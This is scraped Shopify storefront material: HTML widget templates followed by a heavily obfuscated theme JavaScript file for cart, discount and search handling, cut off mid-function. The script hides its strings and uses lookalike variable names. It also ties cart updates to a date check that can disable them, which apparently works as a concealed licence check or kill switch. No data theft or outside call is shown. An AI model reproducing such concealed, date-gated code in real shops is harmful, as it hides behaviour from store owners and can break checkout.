              {{bxgy_widget_offer_product_variants}}
            </div>
          </div>
          <div class="bxgx_widget_total_price">
            <div class="text-total" style="color: {{widget_total_color}}">{{widget_text_total}}:</div>
            <div style="display: flex; align-items: center; gap: 8px; flex-wrap: wrap">
              {{bxgx_widget_total_original_price}}
              {{bxgx_widget_total_discounted_price}}
            </div>
          </div>
          {{bxgx_widget_button_atc}}
          <div class="bxgx_widget_powered">
            {{bxgx_widget_copyright}}
          </div>
        </div>
  </script>


  <script id="reward_progress_bar_container" type="text/template">
        <div class="reward_progress_bar_main {{page}} {{template}} {{theme_name}}">
          <div class="reward_progressing_msg" style="font-size: {{rpb_msg_fontsize}}; color:{{rpb_msg_color}}">{{rpb_progressing_msg}}</div>
          <div class="reward_progress_bar_wrapper">
            <div class="reward_tiers_value" style="display: {{rpb_trigger_value_display}}">{{rpb_progressing_value}}</div>
            <div class="reward_tiers_badges" style="height: {{rpb_fontsize}}">{{rpb_progressing_badges}}
            <div class="reward_progress_container">
              <div class="reward_progress_bar {{template}}" style="background-color: {{rpb_bg_color}}; height: {{rpb_fontsize}}">
                <div class="reward_progress_bar--fill" style="background: {{rpb_fg_color}};width: {{rpb_progressing_width}}; height: {{rpb_fontsize}}; border-top-right-radius: {{rpb_border_radius}}; border-bottom-right-radius: {{rpb_border_radius}}">
                </div>
              </div>
            </div>
            </div>
            <div class="reward_tiers_desc">{{rpb_progressing_desc}}</div>
            
          </div>
          <div class="reward_congrats_msg" style="font-size: {{rpb_msg_fontsize}}; color:{{rpb_msg_color}}">{{rpb_congrats_msg}}</div>
        </div>
  </script>

  <script id="reward_progress_bar_value" type="text/template">
        <div class="rpb_order_tier" style="left: {{rpb_trigger_value_left}}; color: {{rpb_txt_color}}">
        {{rpb_trigger_value}}
        </div> 
  </script>

  <script id="reward_progress_bar_desc" type="text/template">
        <div class="rpb_order_tier_desc" style="left: {{rpb_trigger_value_left}}; color: {{rpb_txt_color}}">
          {{rpb_reward_desc}}
        </div>
  </script>

  <script id="reward_progress_bar_desc--template_3" type="text/template">
            <div class="reward_progress_bar-icon-template_3" style="left: {{rpb_trigger_value_left}}">
              <div class="reward_progress_desc-3" style="color: {{rpb_txt_color}}">{{rpb_reward_desc}}</div>
              <div class="reward_progress_badge-desc-3">
                  {{rpb_icon}}
              </div>
            </div>
  </script>

  <script id="reward_progress_bar_badge--template_1" type="text/template">
          <div class="reward_progress_bar-icon" style="height: {{rpb_icon_height}} !important; left: {{rpb_badge_left}}">
            <div class="reward_progress_bar--dots" style="background-color: {{rpb_dot_color}}"></div>
          </div>
  </script>

  <script id="reward_progress_bar_badge--template_2" type="text/template">
          <div class="reward_progress_bar-icon" style="left: {{rpb_badge_left}}">
            <div class="reward_progress_badge" style="background-color: {{rpb_icon_color}}">
            {{rpb_icon}}
            </div>
          </div>
  </script>

  <script id="reward_progress_bar_badge--template_3" type="text/template">
          <div class="reward_progress_divider {{isLastBadge}}" style="height: {{rpb_fontsize_divider}};left: {{rpb_badge_left}}"></div>
  </script>

  <script id="wgift_slide_product" type="text/template">

            <div class="w-gs-product-item">
              <div class="w-gs-product-image">
                <img
                  src="{{wgs_product_image}}"
                  alt="{{wgs_product_name}}"
                />
              </div>
              <div class="w-gs-product-details">
                <div class="w-gs-product-info">
                  <span class="w-gs-product-name">{{wgs_product_name}}</span>
                  <span class="w-gs-product-quantity">{{wgs_product_quantity}}</span>
                </div>
                <div class="w-gs-product-pricing">
                  <span class="w-gs-original-price">{{wgs_product_original_price}}</span>
                  <span class="w-gs-free-price">{{wgs_product_discounted_price}}</span>
                </div>
                <div class="w-gs-variant-wrapper" data-variant-list={{wgs_variant_list}} data-variant-id="{{wgs_product_variant_id}}" data-product-id="{{wgs_product_id}}" style="display: {{wgs_product_variant_display}}">
                  <div class="w-gs-selected-variant">
                    {{wgs_product_variant_name}} 
                  </div>
                  <div class="w-gs-variant-icon">
                  <svg viewBox="0 0 20 20" focusable="false" aria-hidden="true">
                    <path fill="#303030" fillrule="evenodd" d="M6.24 8.2a.75.75 0 0 1 1.06.04l2.7 2.908 2.7-2.908a.75.75 0 1 1 1.1 1.02l-3.25 3.5a.75.75 0 0 1-1.1 0l-3.25-3.5a.75.75 0 0 1 .04-1.06Z"></path>
                  </svg>
                  </div>
                </div>
              </div>
              <button class="w-gs-add-btn {{wgs_is_disabled}}">{{wgs_add_btn_text}}</button>
            </div>
  </script>

  <script id="wgift_slide_container" type="text/template">

    <div class="w-gs-gift-slide-container {{page}}">
      <div class="w-gs-gift-slide">
        <button class="w-gs-arrow-btn w-gs-left-arrow" style="visibility: {{wgs_arrow_display}}" id="giftSlideLeftArrow">
          <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M17.5 10.0004C17.5 10.4607 17.1269 10.8338 16.6667 10.8338L5.90087 10.8338L8.923 13.8556C9.24845 14.181 9.24848 14.7087 8.92306 15.0341C8.59764 15.3596 8.07 15.3596 7.74455 15.0342L3.29966 10.5897C3.14336 10.4334 3.05555 10.2215 3.05555 10.0004C3.05555 9.7794 3.14336 9.56743 3.29966 9.41115L7.74455 4.9667C8.07 4.64128 8.59764 4.64131 8.92306 4.96676C9.24848 5.29222 9.24845 5.81985 8.923 6.14527L5.90087 9.1671L16.6667 9.1671C17.1269 9.1671 17.5 9.5402 17.5 10.0004Z" fill="#4A4A4A"/>
        </svg>
        </button>

        <div class="w-gs-products-container">
          <div class="w-gs-products-track" id="giftSlideProductsTrack">
            {{gift-slide-products}}
          </div>
        </div>

        <button class="w-gs-arrow-btn w-gs-right-arrow" style="visibility: {{wgs_arrow_display}}" id="giftSlideRightArrow">
        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
          <path fill-rule="evenodd" clip-rule="evenodd" d="M2.77734 9.99957C2.77734 9.53933 3.15044 9.16623 3.61068 9.16623L14.3769 9.16623L11.3548 6.14441C11.0293 5.81899 11.0293 5.29135 11.3547 4.9659C11.6801 4.64044 12.2078 4.64042 12.5332 4.96584L16.9781 9.41028C17.1344 9.56656 17.2222 9.77854 17.2222 9.99957C17.2222 10.2206 17.1344 10.4326 16.9781 10.5889L12.5332 15.0333C12.2078 15.3587 11.6801 15.3587 11.3547 15.0332C11.0293 14.7078 11.0293 14.1801 11.3548 13.8547L14.3769 10.8329L3.61068 10.8329C3.15044 10.8329 2.77734 10.4598 2.77734 9.99957Z" fill="#4A4A4A"/>
        </svg>
        </button>
      </div>
    </div>
  </script>

<!-- END app snippet -->


</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://everythinglabeled.com/cdn/shop/t/9/assets/---main.js?v=21054179157073394981760124628
body_size: 35089
content:
const a0_0x5cI9e6f=a0_0x23f2;(function(_0x2c7ff4,_0x5ca912){const _0x11e2ba=a0_0x23f2,_0x466090=_0x2c7ff4();for(;;)try{if(parseInt(_0x11e2ba(495))/1*(parseInt(_0x11e2ba(679))/2)+parseInt(_0x11e2ba(842))/3+parseInt(_0x11e2ba(440))/4+parseInt(_0x11e2ba(1018))/5*(parseInt(_0x11e2ba(555))/6)+parseInt(_0x11e2ba(1181))/7+-parseInt(_0x11e2ba(461))/8+-parseInt(_0x11e2ba(915))/9*(parseInt(_0x11e2ba(831))/10)===_0x5ca912)break;_0x466090.push(_0x466090.shift())}catch{_0x466090.push(_0x466090.shift())}})(a0_0x19f9,324289);const ON_CHANGE_DEBOUNCE_TIMER=300,currentDate=new Date,PUB_SUB_EVENTS={cartUpdate:a0_0x5cI9e6f(1164),quantityUpdate:a0_0x5cI9e6f(888),variantChange:a0_0x5cI9e6f(799)},POST_LINK_INT=a0_0x5cI9e6f(1017);let subscribers={};function subscribe(_0x3b1362,_0x52c13d){return subscribers[_0x3b1362]===void 0&&(subscribers[_0x3b1362]=[]),subscribers[_0x3b1362]=[...subscribers[_0x3b1362],_0x52c13d],function(){const _0x2426d4=a0_0x23f2;subscribers[_0x3b1362]=subscribers[_0x3b1362][_0x2426d4(899)](_0x113e43=>_0x113e43!==_0x52c13d)}}function a0_0x23f2(_0x1dd32f,_0x28c428){const _0x19f95c=a0_0x19f9();return a0_0x23f2=function(_0x23f242,_0x198cd1){return _0x23f242=_0x23f242-399,_0x19f95c[_0x23f242]},a0_0x23f2(_0x1dd32f,_0x28c428)}function publish(_0x41b0e4,_0xd31ea6){const _0x306410=a0_0x5cI9e6f;subscribers[_0x41b0e4]&&subscribers[_0x41b0e4][_0x306410(1110)](_0x5e5511=>{_0x5e5511(_0xd31ea6)})}class CartRemoveButton extends HTMLElement{constructor(){const _0x568e3d=a0_0x5cI9e6f;super(),this.addEventListener(_0x568e3d(525),_0x170ee6=>{const _0x10074a=_0x568e3d;_0x170ee6.preventDefault();const _0x763ceb=this[_0x10074a(1179)](_0x10074a(732))||this.closest(_0x10074a(469));this.clearCart?_0x763ceb[_0x10074a(976)]():_0x763ceb[_0x10074a(961)](this[_0x10074a(1143)].index,0)})}}customElements.define(a0_0x5cI9e6f(926),CartRemoveButton);var a0_0x5cl9e6f=!0;const today=new Date,formattedDate=today.toISOString().split("T")[0];var date=formattedDate;class CartItems extends HTMLElement{constructor(){const _0x1477ba=a0_0x5cI9e6f;super(),this[_0x1477ba(1222)]=formatDates(currentDate,date),this[_0x1477ba(565)]=document[_0x1477ba(945)](_0x1477ba(488))||document.getElementById(_0x1477ba(904)),this.secondCartItems=document[_0x1477ba(777)](_0x1477ba(469));const _0x1d6638=debounce(_0x102854=>{this[_0x1477ba(463)](_0x102854)},ON_CHANGE_DEBOUNCE_TIMER);this[_0x1477ba(1222)]||(window.routes[_0x1477ba(1076)]="cart"),this[_0x1477ba(1177)]("change",_0x1d6638[_0x1477ba(534)](this))}[a0_0x5cI9e6f(1114)]=void 0;[a0_0x5cI9e6f(901)](){const _0x537992=a0_0x5cI9e6f;this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x537992(792)],_0x1374ba=>{const _0x3c7bb6=_0x537992;_0x1374ba[_0x3c7bb6(1051)]!==_0x3c7bb6(732)&&this[_0x3c7bb6(1071)]()})}[a0_0x5cI9e6f(731)](){const _0x304b6c=a0_0x5cI9e6f;this[_0x304b6c(1114)]&&this[_0x304b6c(1114)]()}[a0_0x5cI9e6f(463)](_0x5f5022){const _0x527ca9=a0_0x5cI9e6f;this[_0x527ca9(961)](_0x5f5022[_0x527ca9(1167)][_0x527ca9(1143)].index,_0x5f5022.target[_0x527ca9(1094)],document[_0x527ca9(1127)][_0x527ca9(923)](_0x527ca9(1091)))}[a0_0x5cI9e6f(1071)](){const _0x2c7d1d=a0_0x5cI9e6f;fetch(_0x2c7d1d(538))[_0x2c7d1d(547)](_0x1b08f5=>_0x1b08f5[_0x2c7d1d(1173)]())[_0x2c7d1d(547)](_0x5e7e52=>{const _0x13bb72=_0x2c7d1d,_0x8d8417=new DOMParser()[_0x13bb72(1130)](_0x5e7e52,"text/html"),_0x167c6f=_0x8d8417[_0x13bb72(777)](_0x13bb72(732));this[_0x13bb72(403)]=_0x167c6f[_0x13bb72(403)]})[_0x2c7d1d(446)](_0x387fd8=>{console[_0x2c7d1d(710)](_0x387fd8)})}updateCart(){const _0x1e7144=a0_0x5cI9e6f,_0x4d814b=JSON[_0x1e7144(596)]({sections:this[_0x1e7144(782)]()[_0x1e7144(1158)](_0x3e6bce=>_0x3e6bce[_0x1e7144(1087)]),sections_url:window[_0x1e7144(622)].pathname});fetch(_0x1e7144(457),{method:"POST",headers:{"Content-Type":_0x1e7144(1035)},body:_0x4d814b})[_0x1e7144(547)](_0x3c39a4=>_0x3c39a4.json())[_0x1e7144(547)](_0x559fba=>{const _0x32b8bd=_0x1e7144;this[_0x32b8bd(517)][_0x32b8bd(1045)](_0x32b8bd(669),_0x559fba[_0x32b8bd(712)]===0),this.getSectionsToRender()[_0x32b8bd(1110)](_0x5b05cf=>{const _0x49b2aa=_0x32b8bd,_0xafc969=document.getElementById(_0x5b05cf.id)[_0x49b2aa(777)](_0x5b05cf.selector)||document.getElementById(_0x5b05cf.id);_0xafc969[_0x49b2aa(403)]=this[_0x49b2aa(601)](_0x559fba[_0x49b2aa(922)][_0x5b05cf.section],_0x5b05cf[_0x49b2aa(590)])})}).catch(_0x2e66c2=>{console[_0x1e7144(710)](_0x2e66c2)})}getSectionsToRender(){const _0x2f137e=a0_0x5cI9e6f;return[{id:_0x2f137e(620),section:document[_0x2f137e(945)](_0x2f137e(620))[_0x2f137e(1143)].id,selector:_0x2f137e(1141)},{id:_0x2f137e(973),section:_0x2f137e(973),selector:_0x2f137e(817)},{id:_0x2f137e(592),section:_0x2f137e(592),selector:_0x2f137e(817)},{id:"main-cart-footer",section:document.getElementById("main-cart-footer").dataset.id,selector:_0x2f137e(1141)}]}async[a0_0x5cI9e6f(961)](_0x51dce8,_0x11e725,_0x59bf09){const _0xece186=a0_0x5cI9e6f;this[_0xece186(626)](_0x51dce8);const _0x3af936=JSON[_0xece186(596)]({line:_0x51dce8,quantity:_0x11e725,sections:this.getSectionsToRender()[_0xece186(1158)](_0x5278af=>_0x5278af[_0xece186(1087)]),sections_url:window[_0xece186(622)].pathname});try{const _0x30127f=await fetch(""+routes[_0xece186(1146)],{...fetchConfig(),body:_0x3af936}),_0x61dbb2=await _0x30127f[_0xece186(1173)](),_0x261c24=JSON[_0xece186(1070)](_0x61dbb2),_0x159f0c=document.getElementById(_0xece186(753)+_0x51dce8)||document[_0xece186(945)]("Drawer-quantity-"+_0x51dce8),_0x4dd83b=document[_0xece186(960)](_0xece186(471));if(_0x261c24[_0xece186(1162)]){_0x159f0c.value=_0x159f0c[_0xece186(923)](_0xece186(1094)),this[_0xece186(532)](_0x51dce8,_0x261c24[_0xece186(1162)]);return}if(!this[_0xece186(1222)])return;if(!_0x261c24[_0xece186(922)]){const _0x431c20=await fetch(routes[_0xece186(968)]+"?sections="+this[_0xece186(782)]()[_0xece186(1158)](_0x2bddfe=>_0x2bddfe.section)[_0xece186(1140)](","));_0x261c24[_0xece186(922)]=await _0x431c20[_0xece186(897)]()}this[_0xece186(517)][_0xece186(1045)](_0xece186(669),_0x261c24[_0xece186(712)]===0);const _0x4eb01a=document[_0xece186(777)](_0xece186(704)),_0x26e59d=document.getElementById(_0xece186(557));_0x26e59d&&_0x26e59d[_0xece186(517)][_0xece186(1045)](_0xece186(669),_0x261c24[_0xece186(712)]===0),_0x4eb01a&&_0x4eb01a.classList[_0xece186(1045)]("is-empty",_0x261c24[_0xece186(712)]===0),this[_0xece186(782)]().forEach(_0x2a13f7=>{const _0x2d3d77=_0xece186,_0x4b88bf=document.getElementById(_0x2a13f7.id)[_0x2d3d77(777)](_0x2a13f7[_0x2d3d77(590)])||document.getElementById(_0x2a13f7.id);_0x4b88bf[_0x2d3d77(403)]=this.getSectionInnerHTML(_0x261c24[_0x2d3d77(922)][_0x2a13f7[_0x2d3d77(1087)]],_0x2a13f7.selector)});const _0x1bfe9c=_0x261c24[_0xece186(429)][_0x51dce8-1]?_0x261c24[_0xece186(429)][_0x51dce8-1].quantity:void 0;let _0x213a6a="";_0x4dd83b[_0xece186(820)]===_0x261c24[_0xece186(429)][_0xece186(820)]&&_0x1bfe9c!==parseInt(_0x159f0c[_0xece186(1094)])&&(typeof _0x1bfe9c===_0xece186(641)?_0x213a6a=window[_0xece186(726)][_0xece186(710)]:_0x213a6a=window.cartStrings.quantityError.replace(_0xece186(993),_0x1bfe9c)),this.updateLiveRegions(_0x51dce8,_0x213a6a);const _0xe8e3cf=document[_0xece186(945)](_0xece186(978)+_0x51dce8)||document[_0xece186(945)]("CartDrawer-Item-"+_0x51dce8);if(_0xe8e3cf&&_0xe8e3cf[_0xece186(777)]('[name="'+_0x59bf09+'"]')?_0x4eb01a?trapFocus(_0x4eb01a,_0xe8e3cf[_0xece186(777)](_0xece186(1153)+_0x59bf09+'"]')):_0xe8e3cf[_0xece186(777)](_0xece186(1153)+_0x59bf09+'"]')[_0xece186(943)]():_0x261c24[_0xece186(712)]===0&&_0x4eb01a?trapFocus(_0x4eb01a[_0xece186(777)](_0xece186(819)),_0x4eb01a[_0xece186(777)]("a")):document[_0xece186(777)](_0xece186(471))&&_0x4eb01a&&trapFocus(_0x4eb01a,document[_0xece186(777)](_0xece186(410))),_0x4eb01a){_0x4eb01a[_0xece186(1065)]();const _0x36b443=_0x4eb01a[_0xece186(777)]("countdown-timer");if(_0x36b443&&_0x36b443[_0xece186(498)](),_0x4eb01a[_0xece186(777)](_0xece186(1073))){_0x4eb01a[_0xece186(1065)]();let _0x562b99=[],_0x286759=[];_0x4eb01a[_0xece186(960)](_0xece186(1073))[_0xece186(1110)](_0x379b05=>{const _0x1fd81=_0xece186;_0x379b05[_0x1fd81(908)]()&&(_0x4eb01a[_0x1fd81(777)](_0x1fd81(696)+_0x379b05[_0x1fd81(1143)][_0x1fd81(1005)])?_0x379b05[_0x1fd81(1143)][_0x1fd81(825)]===_0x1fd81(688)&&_0x286759[_0x1fd81(453)](_0x379b05):_0x379b05[_0x1fd81(1143)].selected===_0x1fd81(867)&&_0x562b99[_0x1fd81(453)](_0x379b05))}),_0x286759[_0xece186(820)]>0?_0x286759[0][_0xece186(795)]():_0x562b99.length>0&&_0x562b99[0].addToCart()}}publish(PUB_SUB_EVENTS[_0xece186(792)],{source:"cart-items"})}catch{this[_0xece186(960)](".loading-overlay")[_0xece186(1110)](_0x20a1fe=>_0x20a1fe.classList.add(_0xece186(589)));const _0x19798f=document[_0xece186(945)](_0xece186(994))||document.getElementById("CartDrawer-CartErrors");_0x19798f[_0xece186(546)]=window[_0xece186(726)][_0xece186(710)]}finally{this.disableLoading(_0x51dce8),this[_0xece186(1176)]&&this[_0xece186(1176)][_0xece186(911)]&&this[_0xece186(1176)][_0xece186(911)]();const _0x29cdeb=new CustomEvent("cartQuantityUpdated",{detail:{handle:_0xece186(1005)}});document[_0xece186(879)](_0x29cdeb)}}updateLiveRegions(_0x5eb0d9,_0x889d){const _0x22ced4=a0_0x5cI9e6f,_0x570f01=document.getElementById("Line-item-error-"+_0x5eb0d9)||document[_0x22ced4(945)](_0x22ced4(613)+_0x5eb0d9);_0x570f01&&(_0x570f01.querySelector(".cart-item__error-text")[_0x22ced4(403)]=_0x889d),this[_0x22ced4(565)][_0x22ced4(595)](_0x22ced4(642),!0);const _0x5632aa=document[_0x22ced4(945)](_0x22ced4(592))||document[_0x22ced4(945)](_0x22ced4(1011));_0x5632aa[_0x22ced4(595)](_0x22ced4(642),!1),setTimeout(()=>{const _0x19b128=_0x22ced4;_0x5632aa[_0x19b128(595)](_0x19b128(642),!0)},1e3)}[a0_0x5cI9e6f(601)](_0x479fbe,_0x5b0c83){const _0x3f6235=a0_0x5cI9e6f;return new DOMParser().parseFromString(_0x479fbe,_0x3f6235(839))[_0x3f6235(777)](_0x5b0c83).innerHTML}[a0_0x5cI9e6f(626)](_0x44e2b0){const _0x1a193b=a0_0x5cI9e6f;(document[_0x1a193b(945)](_0x1a193b(620))||document.getElementById(_0x1a193b(426)))[_0x1a193b(517)][_0x1a193b(407)](_0x1a193b(1218));const _0x9f779b=this[_0x1a193b(960)](_0x1a193b(1021)+_0x44e2b0+" .loading-overlay"),_0x39cedb=this[_0x1a193b(960)](_0x1a193b(874)+_0x44e2b0+_0x1a193b(1034));[..._0x9f779b,..._0x39cedb][_0x1a193b(1110)](_0x16ccaf=>_0x16ccaf[_0x1a193b(517)][_0x1a193b(907)](_0x1a193b(589))),document.activeElement[_0x1a193b(1203)](),this[_0x1a193b(565)][_0x1a193b(595)](_0x1a193b(642),!1)}disableLoading(_0x4e7883){const _0x3236f0=a0_0x5cI9e6f;(document[_0x3236f0(945)](_0x3236f0(620))||document[_0x3236f0(945)](_0x3236f0(426))).classList.remove(_0x3236f0(1218));const _0x366102=this[_0x3236f0(960)](_0x3236f0(1021)+_0x4e7883+_0x3236f0(1034)),_0x4b62d7=this[_0x3236f0(960)](_0x3236f0(874)+_0x4e7883+" .loading-overlay");_0x366102[_0x3236f0(1110)](_0xde67a0=>_0xde67a0[_0x3236f0(517)].add("hidden")),_0x4b62d7[_0x3236f0(1110)](_0x5b3131=>_0x5b3131.classList[_0x3236f0(407)]("hidden"))}[a0_0x5cI9e6f(976)](){const _0x1ee74d=a0_0x5cI9e6f,_0x57a15b=JSON.stringify({sections:this[_0x1ee74d(782)]().map(_0x50d3ac=>_0x50d3ac[_0x1ee74d(1087)]),sections_url:window[_0x1ee74d(622)][_0x1ee74d(1174)]});fetch(""+routes.cart_clear_url,{...fetchConfig(),body:_0x57a15b}).then(_0x262708=>_0x262708[_0x1ee74d(1173)]()).then(_0x5b84d2=>{const _0x4c8db7=_0x1ee74d,_0x513a6e=JSON[_0x4c8db7(1070)](_0x5b84d2);this[_0x4c8db7(517)][_0x4c8db7(407)](_0x4c8db7(669));const _0x954306=document[_0x4c8db7(777)]("cart-drawer"),_0x1ae03b=document[_0x4c8db7(945)](_0x4c8db7(557));_0x1ae03b&&_0x1ae03b.classList[_0x4c8db7(407)](_0x4c8db7(669)),_0x954306&&_0x954306[_0x4c8db7(517)][_0x4c8db7(407)](_0x4c8db7(669)),this[_0x4c8db7(782)]()[_0x4c8db7(1110)](_0x34560=>{const _0x332f18=_0x4c8db7,_0x163441=document.getElementById(_0x34560.id)[_0x332f18(777)](_0x34560[_0x332f18(590)])||document[_0x332f18(945)](_0x34560.id);_0x163441.innerHTML=this[_0x332f18(601)](_0x513a6e[_0x332f18(922)][_0x34560[_0x332f18(1087)]],_0x34560[_0x332f18(590)])}),_0x954306&&trapFocus(_0x954306[_0x4c8db7(777)](".drawer__inner-empty"),_0x954306[_0x4c8db7(777)]("a")),publish(PUB_SUB_EVENTS[_0x4c8db7(792)],{source:_0x4c8db7(732)})})[_0x1ee74d(446)](()=>{const _0x245583=_0x1ee74d;this[_0x245583(960)](_0x245583(632))[_0x245583(1110)](_0x545e47=>_0x545e47.classList.add("hidden"));const _0x503fee=document[_0x245583(945)](_0x245583(994))||document.getElementById(_0x245583(876));_0x503fee.textContent=window[_0x245583(726)][_0x245583(710)]})}}customElements[a0_0x5cI9e6f(1048)]("cart-items",CartItems);var search=a0_0x5cI9e6f(720);!customElements[a0_0x5cI9e6f(531)]("cart-note")&&customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(439),class extends HTMLElement{constructor(){const _0x36bf86=a0_0x5cI9e6f;super(),this[_0x36bf86(1177)](_0x36bf86(409),debounce(_0x2fa34f=>{const _0xe966fb=_0x36bf86,_0x5c52ae=JSON[_0xe966fb(596)]({note:_0x2fa34f[_0xe966fb(1167)][_0xe966fb(1094)]});fetch(""+routes[_0xe966fb(521)],{...fetchConfig(),body:_0x5c52ae})},ON_CHANGE_DEBOUNCE_TIMER))}});function handleDiscountForm(_0x1907ee){const _0x37678e=a0_0x5cI9e6f;_0x1907ee[_0x37678e(656)]();const _0x4d16a3=_0x1907ee.target[_0x37678e(777)]("[name=cart-discount-field]"),_0x13a102=_0x1907ee[_0x37678e(1167)].querySelector(_0x37678e(762)),_0x4d118e=_0x4d16a3[_0x37678e(1094)];if(_0x4d118e===void 0||_0x4d118e[_0x37678e(820)]===0){_0x13a102[_0x37678e(540)].display=_0x37678e(499);return}_0x13a102[_0x37678e(540)][_0x37678e(747)]=_0x37678e(435);const _0x175b1e=_0x37678e(570),_0x54195d=_0x175b1e+_0x4d118e;window.location[_0x37678e(771)]=_0x54195d}function handleDiscountFormChange(_0x84d277){const _0x4bd64c=a0_0x5cI9e6f;document.querySelectorAll(_0x4bd64c(762))[_0x4bd64c(1110)](_0x563f18=>{const _0x588d5d=_0x4bd64c;_0x563f18[_0x588d5d(540)][_0x588d5d(747)]=_0x588d5d(435)})}var serial="";class SearchForm extends HTMLElement{constructor(){const _0x47db05=a0_0x5cI9e6f;super(),this.input=this[_0x47db05(777)](_0x47db05(548)),this[_0x47db05(1096)]=this.querySelector('button[type="reset"]'),this[_0x47db05(1143)].main==="false"&&(serial=this[_0x47db05(777)](_0x47db05(780))[_0x47db05(1143)][_0x47db05(1036).replace("n","m")]),this[_0x47db05(423)]&&(this[_0x47db05(423)].form[_0x47db05(1177)](_0x47db05(455),this[_0x47db05(408)][_0x47db05(534)](this)),this[_0x47db05(423)][_0x47db05(1177)](_0x47db05(423),debounce(_0x590986=>{this.onChange(_0x590986)},300)[_0x47db05(534)](this)))}toggleResetButton(){const _0x3a0e5c=a0_0x5cI9e6f,_0x48a967=this.resetButton.classList[_0x3a0e5c(1221)](_0x3a0e5c(589));this[_0x3a0e5c(423)].value[_0x3a0e5c(820)]>0&&_0x48a967?this[_0x3a0e5c(1096)][_0x3a0e5c(517)][_0x3a0e5c(907)](_0x3a0e5c(589)):this.input.value[_0x3a0e5c(820)]===0&&!_0x48a967&&this[_0x3a0e5c(1096)][_0x3a0e5c(517)][_0x3a0e5c(407)](_0x3a0e5c(589))}[a0_0x5cI9e6f(463)](){this[a0_0x5cI9e6f(954)]()}[a0_0x5cI9e6f(822)](){const _0xc5cfbe=a0_0x5cI9e6f;return!document[_0xc5cfbe(777)](_0xc5cfbe(674))}[a0_0x5cI9e6f(408)](_0x1d4ebb){const _0x434131=a0_0x5cI9e6f;_0x1d4ebb[_0x434131(656)](),this[_0x434131(822)]()&&(this[_0x434131(423)][_0x434131(1094)]="",this.input[_0x434131(943)](),this[_0x434131(954)]())}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(444),SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x45a967=a0_0x5cI9e6f;super(),this.cachedResults={},this[_0x45a967(1191)]=this.querySelector("[data-predictive-search]"),this[_0x45a967(898)]=document[_0x45a967(960)](_0x45a967(693)),this[_0x45a967(657)]=!1,this[_0x45a967(845)]=new AbortController,this[_0x45a967(764)]="",this[_0x45a967(1120)]()}[a0_0x5cI9e6f(1120)](){const _0x36b9bb=a0_0x5cI9e6f;this.input[_0x36b9bb(1069)][_0x36b9bb(1177)](_0x36b9bb(644),this[_0x36b9bb(1067)][_0x36b9bb(534)](this)),this[_0x36b9bb(423)][_0x36b9bb(1177)](_0x36b9bb(943),this[_0x36b9bb(1168)][_0x36b9bb(534)](this)),this.addEventListener(_0x36b9bb(520),this[_0x36b9bb(684)][_0x36b9bb(534)](this)),this[_0x36b9bb(1177)](_0x36b9bb(1053),this[_0x36b9bb(1041)].bind(this)),this[_0x36b9bb(1177)](_0x36b9bb(1149),this.onKeydown[_0x36b9bb(534)](this))}getQuery(){const _0x16d1eb=a0_0x5cI9e6f;return this.input[_0x16d1eb(1094)][_0x16d1eb(835)]()}[a0_0x5cI9e6f(463)](){const _0x18e564=a0_0x5cI9e6f;super[_0x18e564(463)]();const _0x24fb40=this.getQuery();if((!this[_0x18e564(764)]||!_0x24fb40.startsWith(this[_0x18e564(764)]))&&this[_0x18e564(777)](_0x18e564(1025))?.[_0x18e564(907)](),this.updateSearchForTerm(this[_0x18e564(764)],_0x24fb40),this[_0x18e564(764)]=_0x24fb40,!this[_0x18e564(764)][_0x18e564(820)]){this[_0x18e564(991)](a0_0x5cl9e6f);return}this[_0x18e564(576)](this[_0x18e564(764)])}[a0_0x5cI9e6f(1067)](_0x4328bb){const _0x682160=a0_0x5cI9e6f;(!this[_0x682160(1055)]()[_0x682160(820)]||this[_0x682160(777)]('[aria-selected="true"] a'))&&_0x4328bb.preventDefault()}[a0_0x5cI9e6f(408)](_0x5a986b){const _0x25316a=a0_0x5cI9e6f;super[_0x25316a(408)](_0x5a986b),super[_0x25316a(822)]()&&(this[_0x25316a(764)]="",this.abortController[_0x25316a(597)](),this[_0x25316a(845)]=new AbortController,this.closeResults(a0_0x5cl9e6f))}[a0_0x5cI9e6f(1168)](){const _0x4b1ebd=a0_0x5cI9e6f,_0x29f55c=this[_0x4b1ebd(1055)]();_0x29f55c[_0x4b1ebd(820)]&&(this[_0x4b1ebd(764)]!==_0x29f55c?this.onChange():this[_0x4b1ebd(923)](_0x4b1ebd(734))===_0x4b1ebd(867)?this[_0x4b1ebd(1196)]():this[_0x4b1ebd(576)](this.searchTerm))}onFocusOut(){setTimeout(()=>{const _0x515dac=a0_0x23f2;this[_0x515dac(1221)](document.activeElement)||this[_0x515dac(991)]()})}[a0_0x5cI9e6f(1041)](_0x111af1){const _0x42e20b=a0_0x5cI9e6f;switch(this[_0x42e20b(1055)]()[_0x42e20b(820)]||this[_0x42e20b(991)](a0_0x5cl9e6f),_0x111af1[_0x42e20b(656)](),_0x111af1[_0x42e20b(844)]){case"ArrowUp":this[_0x42e20b(1104)]("up");break;case _0x42e20b(1090):this[_0x42e20b(1104)](_0x42e20b(903));break;case _0x42e20b(975):this[_0x42e20b(1024)]();break}}onKeydown(_0x175118){const _0x9b3362=a0_0x5cI9e6f;(_0x175118[_0x9b3362(844)]===_0x9b3362(1e3)||_0x175118.code===_0x9b3362(1090))&&_0x175118[_0x9b3362(656)]()}[a0_0x5cI9e6f(677)](_0x5cc73c,_0x5c8f88){const _0x4fdf6a=a0_0x5cI9e6f,_0x47c920=this[_0x4fdf6a(777)](_0x4fdf6a(1186)),_0x180f92=_0x47c920?.[_0x4fdf6a(1121)];if(_0x180f92){if(_0x180f92[_0x4fdf6a(921)](new RegExp(_0x5cc73c,"g")).length>1)return;const _0x207a84=_0x180f92[_0x4fdf6a(1161)](_0x5cc73c,_0x5c8f88);_0x47c920.innerText=_0x207a84}}[a0_0x5cI9e6f(1104)](_0x12bf4c){const _0x3385a6=a0_0x5cI9e6f;if(!this[_0x3385a6(923)](_0x3385a6(1196)))return;const 